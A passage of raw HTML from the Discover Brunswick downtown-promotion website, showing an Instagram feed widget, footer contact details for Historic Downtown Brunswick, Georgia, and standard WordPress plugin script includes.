AApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfrSm9pdW3rV_EG11mgSMdUrR-1Q56gBpnDuSP3OD7iUBg&amp;oe=697ABF8C&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! 

From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. 

Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        29    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841403505303514#20" data-resized="{&quot;17908787628277136&quot;:{&quot;id&quot;:&quot;582079265_18424865008116844_2547973854522466128_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18054840530649503&quot;:{&quot;id&quot;:&quot;601465196_18424995619116844_204654460330689339_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034822793743409&quot;:{&quot;id&quot;:&quot;603037420_18425351695116844_5004003905459058086_n&quot;,&quot;ratio&quot;:&quot;1.03&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050380502688484&quot;:{&quot;id&quot;:&quot;603067033_18425377054116844_757008606234130751_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17866822416524748&quot;:{&quot;id&quot;:&quot;602186686_18425463487116844_3002695116143394652_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18121903714550585&quot;:{&quot;id&quot;:&quot;607837105_18426389089116844_7205952062739280060_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17956846227022324&quot;:{&quot;id&quot;:&quot;608394097_18426361780116844_882258217596976027_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066757277433016&quot;:{&quot;id&quot;:&quot;606605608_18426416302116844_4362707404923262852_n&quot;,&quot;ratio&quot;:&quot;0.89&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112856536613841&quot;:{&quot;id&quot;:&quot;607808738_18426541018116844_9098591999061410106_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18202123939325737&quot;:{&quot;id&quot;:&quot;607433695_18426638770116844_5467254498168638314_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17931667137187319&quot;:{&quot;id&quot;:&quot;609204597_1227259652836358_6955502627418904773_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17845685484636140&quot;:{&quot;id&quot;:&quot;609687992_1443552087476616_291563078561875476_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17944408182006532&quot;:{&quot;id&quot;:&quot;610785956_2682000748834118_6493506787657141860_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18522178873068432&quot;:{&quot;id&quot;:&quot;610666190_18426869563116844_6449740983457890014_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18083312702143755&quot;:{&quot;id&quot;:&quot;608851805_18426980551116844_6831418992533306943_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078614630348911&quot;:{&quot;id&quot;:&quot;610832044_18427623166116844_2035748700512257877_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112722013718345&quot;:{&quot;id&quot;:&quot;616201838_18428480263116844_2399036107420511473_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18072776330101060&quot;:{&quot;id&quot;:&quot;616448617_18428513641116844_2619434334443912371_n&quot;,&quot;ratio&quot;:&quot;0.77&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17958508175905927&quot;:{&quot;id&quot;:&quot;619256448_18429164161116844_619410235496927833_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18090854338992730&quot;:{&quot;id&quot;:&quot;620843402_18429529192116844_3995654756933004723_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	
</div>

<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/discoverbrunswick.com\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","resized_url":"https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/","br_adjust":true,"ajax_url":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.6.1'></script> </div>
<div id="footer#0" class="uk-margin uk-text-center">
    
    
        
        
<a class="el-content uk-button uk-button-primary" href="https://www.instagram.com/discoverbrunswick/" target="_blank">
    
        Follow us on instagram    
    
</a>


        
    
    
</div>

                
            
        
    
</div></div>
                
            
        
    
</div>
<div class="uk-section-primary uk-position-relative">
        <div data-src="/wp-content/uploads/2021/02/Mark.png" data-sources="[{&quot;type&quot;:&quot;image\/webp&quot;,&quot;srcset&quot;:&quot;\/wp-content\/themes\/yootheme\/cache\/c6\/Mark-c69e9265.webp 1500w&quot;,&quot;sizes&quot;:&quot;(max-aspect-ratio: 1500\/1500) 100vh&quot;}]" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-left uk-background-blend-screen uk-section uk-section-large" style="background-color: rgb(83, 120, 150);">    
        
                <div class="uk-position-cover" style="background-color: rgba(83, 120, 150, 0.85);"></div>        
        
            
                                <div class="uk-container uk-position-relative">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-2-3@m">
    
        
            
            
            
                
                    
<div class="uk-text-left" uk-scrollspy="target: [uk-scrollspy-class];">
        <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/a6/DDA-Logo-Discover-Bwck-white-a6ab2f0b.webp 610w, /wp-content/themes/yootheme/cache/08/DDA-Logo-Discover-Bwck-white-08c3be9a.webp 611w, /wp-content/themes/yootheme/cache/77/DDA-Logo-Discover-Bwck-white-7748148b.webp 612w" sizes="(min-width: 612px) 612px">
<img src="/wp-content/themes/yootheme/cache/21/DDA-Logo-Discover-Bwck-white-2145b655.png" width="612" height="108" class="el-image" alt loading="lazy">
</picture>    
    
</div>

<div id="footer#1" class="uk-margin">
    <div class="uk-grid uk-child-width-1-1 uk-child-width-1-2@m uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Address                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>P. O. Box 684<br />1229 Newcastle Street<br />Brunswick, Georgia 31521</p></div>        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Contact                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>Phone: <a class="uk-link-text" href="tel:9122654032">(912) 265-4032</a> <br />Fax: <a class="uk-link-text" href="tel:9122658181">(912) 265-8181</a><br />Email: <a style="font-size: 16px;" class="uk-link-text" href="mailto:info@discoverbrunswick.com">info@discoverbrunswick.com</a></p></div>        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<h2 class="uk-h6">        About Us    </h2><div class="uk-panel uk-margin"><p><span>Downtown Brunswick is an exciting, inviting destination for residents as well as visitors. Included in the Old Town National Historic District, downtown Brunswick features a rich diversity of architectural styles of both homes and commercial buildings, dating back to the 19th century Victorian era.</span></p></div>
                
            
        
    
</div></div>
                                </div>
                
            
        
        </div>
    
</div>
<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-row-small uk-grid-margin-small" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#2">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    <div class="uk-panel uk-text-meta uk-margin uk-text-left@m uk-text-center"><p>© <script> document.currentScript.insertAdjacentHTML('afterend', '<time datetime="' + new Date().toJSON() + '">' + new Intl.DateTimeFormat(document.documentElement.lang, {year: 'numeric'}).format() + '</time>'); </script> Discover Brunswick. All rights reserved.</p></div>
                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-large@m uk-width-large@l">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin">
    <div class="uk-grid uk-child-width-auto uk-flex-center uk-flex-middle uk-grid-small uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/f3/GA-Main-Street-logo-2-f3c0a137.webp 100w, /wp-content/themes/yootheme/cache/88/GA-Main-Street-logo-2-887ae730.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/5b/GA-Main-Street-logo-2-5b76fe64.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/8b/msalogo-8bdd90df.webp 100w, /wp-content/themes/yootheme/cache/dc/msalogo-dc239381.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/2d/msalogo-2d13709d.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#3">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin uk-text-right@m uk-text-center" uk-scrollspy="target: [uk-scrollspy-class];">    <div class="uk-child-width-auto uk-grid-small uk-flex-inline" uk-grid>
            <div>
<a class="el-link uk-icon-link" href="https://www.facebook.com/HistoricDowntownBrunswick" target="_blank" rel="noreferrer"><span uk-icon="icon: facebook; width: 26; height: 26;"></span></a></div>
            <div>
<a class="el-link uk-icon-link" href="https://www.instagram.com/discoverbrunswick/" target="_blank" rel="noreferrer"><span uk-icon="icon: instagram; width: 26; height: 26;"></span></a></div>
    
    </div></div>
                
                        </div>
            
        
    
</div></div>
                                </div>
                
            
        
    
</div>            </footer>
            
        </div>

        
        <div class="simple-banner simple-banner-text" style="display:none !important"></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://discoverbrunswick.com/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=1.15.8" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.10.2" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.10.2" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.10.2" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.10.2" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.10.2" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.10.2" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.10.2" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.10.2" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.10.2" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.4.2" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/events-virtual-single.min.js?ver=1.15.8" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196532383\",\"post\":\"10005018\",\"tz\":\"-5\",\"srv\":\"discoverbrunswick.com\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "196532383", "10005018" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.5.2" id="tribe-query-string-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.10.2" id="tribe-events-views-v2-manager-js"></script>
    </body>
</html>
